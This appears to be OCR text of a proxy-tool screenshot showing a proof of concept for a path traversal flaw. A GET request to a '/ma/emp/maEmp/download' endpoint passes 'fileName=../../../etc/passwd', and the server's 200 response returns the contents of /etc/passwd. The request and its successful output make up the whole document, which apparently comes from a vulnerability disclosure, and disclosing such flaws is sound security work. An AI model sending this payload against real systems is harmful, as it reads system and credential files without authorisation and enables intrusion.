 Request
Pretty Raw Hex \n
1 GET /ma/emp/maEmp/download?fileName=../../../etc/passwd HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 If-Modified-Since: Wed, 11 Oct 2023 05:16:05 GMT
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.16.1
3 Date: Mon, 13 May 2024 12:56:07 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Disposition: attachment;filename=../../../etc/passwd
10 Content-Length: 2253
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:99:99:Nobody:/:/sbin/nologin
25 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
26 dbus:x:81:81:System message bus:/:/sbin/nologin
27 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
28 libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
29 colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
30 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
31 saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
32 abrt:x:173:173::/etc/abrt:/sbin/nologin